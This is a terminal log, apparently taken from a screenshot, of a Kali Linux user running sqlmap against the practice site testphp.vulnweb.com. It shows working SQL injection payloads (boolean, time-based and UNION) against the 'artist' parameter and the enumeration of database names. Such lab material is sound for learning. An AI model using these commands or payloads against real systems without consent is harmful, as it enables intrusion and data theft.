 ┌──(farhan㉿kali)-[~]
└─$ sudo apt install sqlmap
[sudo] password for farhan:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
sqlmap is already the newest version (1.6.11-1).
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
┌──(farhan㉿kali)-[~]
└─$ sqlmap http://testphp.vulnweb.com/artists.php?artist=3 --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.11#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
esponsible for any misuse or damage caused by this program
[*] starting @ 13:40:15 /2023-03-30/
[13:40:15] [INFO] resuming back-end DBMS 'mysql'
[13:40:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=3 AND 4421=4421
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=3 AND (SELECT 6155 FROM (SELECT(SLEEP(5)))djKH)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: artist=-8928 UNION ALL SELECT CONCAT(0×71717a7a71,0×59715849657450556f727971556748665378566e72454b626e756767464456467650476​24a4c5279,0×716a6a7071),NULL,NULL#
---
[13:40:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[13:40:16] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[13:40:16] [INFO] fetched data logged to text files under '/home/farhan/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 13:40:16 /2023-03-30/